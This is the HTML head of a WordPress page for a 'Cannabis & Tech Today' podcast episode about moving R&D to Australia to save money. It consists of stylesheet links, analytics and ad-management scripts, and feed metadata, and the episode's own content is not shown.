

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/podcasts/could-moving-your-rd-to-australia-save-your-company-cash/
body_size: 29667
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Episode 129: Could Moving Your R&amp;D to Australia Save Your Company Cash? &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="160894" data-token="2e6be0bd48" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Episode 129: Could Moving Your R&amp;D to Australia Save Your Company Cash? Comments Feed" href="https://cannatechtoday.com/podcasts/could-moving-your-rd-to-australia-save-your-company-cash/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/podcasts\/could-moving-your-rd-to-australia-save-your-company-cash\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-front-style-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/front-min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1767030269' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1761013508' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/captivate_podcast/160894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/podcasts/could-moving-your-rd-to-australia-save-your-company-cash/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=160894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fcould-moving-your-rd-to-australia-save-your-company-cash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fpodcasts%2Fcould-moving-your-rd-to-australia-save-your-company-cash%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
